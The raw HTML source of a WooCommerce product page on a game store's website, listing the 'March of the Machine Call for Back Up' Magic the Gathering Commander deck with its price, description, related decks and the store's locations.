<link rel='stylesheet' id='fl-builder-google-fonts-62c23d46347f5fccd1f21b1f2aeaefe0-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A800%2C700%2C300%2C400%7CRowdies%3A400&#038;ver=6.8.3' media='all' />
<!--n2css--><!--n2js--><script src="https://ftwgameco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ftwgameco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ftwgameco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ftwgameco.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.3.0" id="mec-general-calendar-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","fes_nonce":"f8a7c23886","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.3.0" id="mec-frontend-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.3.0" id="mec-events-script-js"></script>
<script id="local-pickup-for-woocommerce-js-extra">
var dslpfw_front_vars = {"ajaxurl":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","shipping_method_id":"ds_local_pickup","is_cart":"","is_checkout":"","pickup_selection_mode":"per-order","dslpfw_set_cart_item_handling_nonce":"9776a9129e","dslpfw_set_package_handling_nonce":"d0e022c1a7","dslpfw_set_package_items_handling_nonce":"68de155def","dslpfw_get_pickup_location_appointment_data_nonce":"f93012317e","dslpfw_get_pickup_location_opening_hours_list_nonce":"489447fbb6","dslpfw_display_shipping_address_fields":"","date_format":"F j, Y","start_of_week":"1","datepicker_title":"Choose a pickup date"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/local-pickup-for-woocommerce/public/js/local-pickup-woocommerce-public.js?ver=v1.1.1" id="local-pickup-for-woocommerce-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ftwgameco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/ftwgameco.com\/?wc-ajax=","nonces":{"public":"e61a1702c2","apply_coupon":"0f757a91c1"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.3" id="wt-smart-coupon-for-woo-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/ftwgameco.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://ftwgameco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ftwgameco.com/wp-json/wp/v2/product/2272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ftwgameco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ftwgameco.com/?p=2272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ftwgameco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fftwgameco.com%2Fproduct%2Fmarch-of-the-machine-call-for-back-up-commander-deck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ftwgameco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fftwgameco.com%2Fproduct%2Fmarch-of-the-machine-call-for-back-up-commander-deck%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdHdnYW1lY28uY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '2272',
				search_term: '',
				current_page: 'https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
				<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/ftwgameco.com\/product\/march-of-the-machine-call-for-back-up-commander-deck\/","woo_url":"https:\/\/ftwgameco.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ftwgameco.com/wp-content/uploads/2020/02/cropped-ftw-white-outline-logo-01-e1586026725724-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ftwgameco.com/wp-content/uploads/2020/02/cropped-ftw-white-outline-logo-01-e1586026725724-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ftwgameco.com/wp-content/uploads/2020/02/cropped-ftw-white-outline-logo-01-e1586026725724-180x180.png" />
<meta name="msapplication-TileImage" content="https://ftwgameco.com/wp-content/uploads/2020/02/cropped-ftw-white-outline-logo-01-e1586026725724-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce table.shop_table td small {
    display: none;
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-2272 wp-custom-logo wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-18 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-site-header-copy fl-theme-builder-footer fl-theme-builder-footer-site-footer fl-framework-bootstrap-4 fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-440 fl-builder-global-templates-locked" data-post-id="440" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e88e4b0798a7 fl-row-default-height fl-row-align-center" data-node="5e88e4b0798a7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5e88e4b0798ab fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e88e4b0798ab">
			<div class="fl-col fl-node-5e88e822a4b7b fl-col-bg-color fl-col-small" data-node="5e88e822a4b7b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5e88e822a49d2" data-node="5e88e822a49d2">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-182" src="https://ftwgameco.com/wp-content/uploads/FTW-White-Outline-Logo-01-1-e1586030925370.png" alt="FTW Game Co Logo Main" title="FTW Game Co Logo Main"  data-no-lazy="1" itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e88e4b0798b1 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e88e4b0798b1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5e88e4b0798b3" data-node="5e88e4b0798b3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/locations/">LOCATIONS</a></li><li id="menu-item-881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="#">EVENTS</a><span role="button" tabindex="0" role="menuitem" aria-label="EVENTS submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-881" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-881" class="sub-menu" role="menu">	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/claremore-events/">CLAREMORE EVENTS</a></li>	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/pryor-events/">PRYOR EVENTS</a></li></ul></li><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/faq/">FAQ</a></li><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://ftwgameco.perkville.com/earning/">REWARDS</a></li><li id="menu-item-2500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="#">MORE</a><span role="button" tabindex="0" role="menuitem" aria-label="MORE submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-2500" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-2500" class="sub-menu" role="menu">	<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://ftwgameco.com/shop/">PREORDER</a></li>	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/news/">NEWS</a></li>	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ftwgameco.com/apply/">JOBS</a></li></ul></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e9e246c31cbe fl-col-bg-color fl-col-small" data-node="5e9e246c31cbe">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-5e92454b062d1" data-node="5e92454b062d1">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-left woopack-medium-align-center woopack-responsive-align-left woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
										
						<span class="cart-contents-icon fa fa-shopping-cart"></span>
						
							
									</span>

							<span class="cart-contents-count">
					<span class="cart-counter">0</span>
				</span>
			
		</a>

		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
	<div class="container"><div class="row"><div class="fl-content fl-woo-content col-lg-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ftwgameco.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ftwgameco.com/product-category/magic-the-gathering/">Magic the Gathering</a>&nbsp;&#47;&nbsp;<a href="https://ftwgameco.com/product-category/magic-the-gathering/march-of-the-machines/">March of the Machines</a>&nbsp;&#47;&nbsp;March of the Machine Call for Back Up Commander Deck</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2272" class="product type-product post-2272 status-publish first outofstock product_cat-march-of-the-machines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ftwgameco.com/wp-content/uploads/Call-for-Backup-100x100.jpg" data-thumb-alt="March of the Machine Call for Back Up Commander Deck" data-thumb-srcset="https://ftwgameco.com/wp-content/uploads/Call-for-Backup-100x100.jpg 100w, https://ftwgameco.com/wp-content/uploads/Call-for-Backup-300x300.jpg 300w, https://ftwgameco.com/wp-content/uploads/Call-for-Backup-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg"><img width="300" height="285" src="https://ftwgameco.com/wp-content/uploads/Call-for-Backup-300x285.jpg" class="wp-post-image" alt="March of the Machine Call for Back Up Commander Deck" data-caption="" data-src="https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg" data-large_image="https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg" data-large_image_width="790" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://ftwgameco.com/wp-content/uploads/Call-for-Backup-300x285.jpg 300w, https://ftwgameco.com/wp-content/uploads/Call-for-Backup-768x729.jpg 768w, https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg 790w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">March of the Machine Call for Back Up Commander Deck</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://ftwgameco.com/product-category/magic-the-gathering/march-of-the-machines/" rel="tag">March of the Machines</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Call for Backup (Red-Green-White deck)—100-card ready-to-play March of the Machine Commander Deck with 2 Traditional Foil Legendary cards and 98 nonfoil cards</span></li>
<li><span class="a-list-item">10 Planechase cards and 1 planar die to trigger unique abilities and jump across the Multiverse</span></li>
<li><span class="a-list-item">Deck introduces 10 never-before-seen MTG cards to Commander</span></li>
<li><span class="a-list-item">Accessories—1 Foil-Etched Display Commander, 10 double-sided tokens, Life Tracker, and deck box</span></li>
<li><span class="a-list-item">Crush Their Spirits with Your Own—strengthen your army with the Backup ability and harness the might of the spirit realm to overpower your foes</span></li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2273 status-publish first outofstock product_cat-march-of-the-machines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ftwgameco.com/product/march-of-the-machine-growing-threat-commander-deck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ftwgameco.com/wp-content/uploads/Growing-Threat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March of the Machine Growing Threat Commander Deck" decoding="async" loading="lazy" srcset="https://ftwgameco.com/wp-content/uploads/Growing-Threat-300x300.jpg 300w, https://ftwgameco.com/wp-content/uploads/Growing-Threat-100x100.jpg 100w, https://ftwgameco.com/wp-content/uploads/Growing-Threat-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">March of the Machine Growing Threat Commander Deck</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
</a><a href="https://ftwgameco.com/product/march-of-the-machine-growing-threat-commander-deck/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2273" data-quantity="1" class="button product_type_simple" data-product_id="2273" data-product_sku="" aria-label="Read more about &ldquo;March of the Machine Growing Threat Commander Deck&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2273" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2271 status-publish outofstock product_cat-march-of-the-machines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ftwgameco.com/product/march-of-the-machine-divine-convocation-commander-deck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ftwgameco.com/wp-content/uploads/Divine-Convocation-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March of the Machine Divine Convocation Commander Deck" decoding="async" loading="lazy" srcset="https://ftwgameco.com/wp-content/uploads/Divine-Convocation-300x300.jpg 300w, https://ftwgameco.com/wp-content/uploads/Divine-Convocation-100x100.jpg 100w, https://ftwgameco.com/wp-content/uploads/Divine-Convocation-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">March of the Machine Divine Convocation Commander Deck</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
</a><a href="https://ftwgameco.com/product/march-of-the-machine-divine-convocation-commander-deck/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2271" data-quantity="1" class="button product_type_simple" data-product_id="2271" data-product_sku="" aria-label="Read more about &ldquo;March of the Machine Divine Convocation Commander Deck&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2271" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2269 status-publish outofstock product_cat-march-of-the-machines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ftwgameco.com/product/march-of-the-machine-set-booster-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ftwgameco.com/wp-content/uploads/MTG-MofM-Set-Booster-Box-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March of the Machine Set Booster Box" decoding="async" loading="lazy" srcset="https://ftwgameco.com/wp-content/uploads/MTG-MofM-Set-Booster-Box-300x300.png 300w, https://ftwgameco.com/wp-content/uploads/MTG-MofM-Set-Booster-Box-100x100.png 100w, https://ftwgameco.com/wp-content/uploads/MTG-MofM-Set-Booster-Box-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">March of the Machine Set Booster Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></span>
</a><a href="https://ftwgameco.com/product/march-of-the-machine-set-booster-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2269" data-quantity="1" class="button product_type_simple" data-product_id="2269" data-product_sku="" aria-label="Read more about &ldquo;March of the Machine Set Booster Box&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2269" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2270 status-publish last outofstock product_cat-march-of-the-machines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ftwgameco.com/product/march-of-the-machine-tinker-time-commander-deck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ftwgameco.com/wp-content/uploads/Tinker-Time-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March of the Machine Tinker Time Commander Deck" decoding="async" loading="lazy" srcset="https://ftwgameco.com/wp-content/uploads/Tinker-Time-300x300.jpg 300w, https://ftwgameco.com/wp-content/uploads/Tinker-Time-100x100.jpg 100w, https://ftwgameco.com/wp-content/uploads/Tinker-Time-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">March of the Machine Tinker Time Commander Deck</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
</a><a href="https://ftwgameco.com/product/march-of-the-machine-tinker-time-commander-deck/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2270" data-quantity="1" class="button product_type_simple" data-product_id="2270" data-product_sku="" aria-label="Read more about &ldquo;March of the Machine Tinker Time Commander Deck&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2270" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></div></div>
	

	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-648 fl-builder-global-templates-locked" data-post-id="648" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-60addb9ee0b4a fl-row-default-height fl-row-align-center" data-node="60addb9ee0b4a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60addb9ee0b4b" data-node="60addb9ee0b4b">
			<div class="fl-col fl-node-60addb9ee0b4e fl-col-bg-color fl-col-small" data-node="60addb9ee0b4e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60addbf8ba86f" data-node="60addbf8ba86f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Pryor Location</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-60addbdf6b51c" data-node="60addbdf6b51c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:918-373-8177" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-60addbdf6b51c">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-60addbdf6b51c" class="fl-icon-text">
						<a href="tel:918-373-8177" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>918.373.8177</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-60addbe6dcf9b" data-node="60addbe6dcf9b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="#" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-60addbe6dcf9b">
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-60addbe6dcf9b" class="fl-icon-text">
						<a href="#" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>527 S Mill St, <br />Pryor, OK, 74361</p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60addb9ee0b4d fl-col-bg-color fl-col-small" data-node="60addb9ee0b4d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60addb9ee0b5a" data-node="60addb9ee0b5a">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Claremore Location</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-60addb9ee0b54" data-node="60addb9ee0b54">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:918-965-1049" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-60addb9ee0b54">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-60addb9ee0b54" class="fl-icon-text">
						<a href="tel:918-965-1049" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>918.965.1049</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-60addb9ee0b52" data-node="60addb9ee0b52">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="#" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-60addb9ee0b52">
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-60addb9ee0b52" class="fl-icon-text">
						<a href="#" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>1209 W Will Rogers Blvd,�<br />Claremore, OK, 74017</p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60addb9ee0b4c fl-col-bg-color fl-col-small" data-node="60addb9ee0b4c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60addd40ecb3f" data-node="60addd40ecb3f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Store Hours</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-pp-business-hours fl-node-60addcee27168" data-node="60addcee27168">
	<div class="fl-module-content fl-node-content">
